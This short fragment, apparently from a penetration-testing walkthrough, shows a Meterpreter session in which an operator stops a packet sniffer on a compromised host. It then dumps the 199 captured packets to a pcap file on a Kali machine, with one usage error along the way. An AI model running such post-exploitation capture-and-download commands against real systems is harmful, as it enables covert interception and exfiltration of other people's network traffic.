 meterpreter > sniffer_stop 2
[*] Capture stopped on interface 2
[*] There are 199 packets (30538 bytes) remaining
[*] Download or release them using 'sniffer_dump' or 'sniffer_release'
meterpreter > sniffer_dump /home/kali/Desktop/vd.pcap
[-] Usage: sniffer_dump [interface-id] [pcap-file]
meterpreter > sniffer_dump 2 /home/kali/Desktop/vd.pcap
[*] Flushing packet capture buffer for interface 2...
[*] Flushed 199 packets (34518 bytes)
[*] Downloaded 100% (34518/34518)...
[*] Download completed, converting to PCAP...
[*] PCAP file written to /home/kali/Desktop/vd.pcap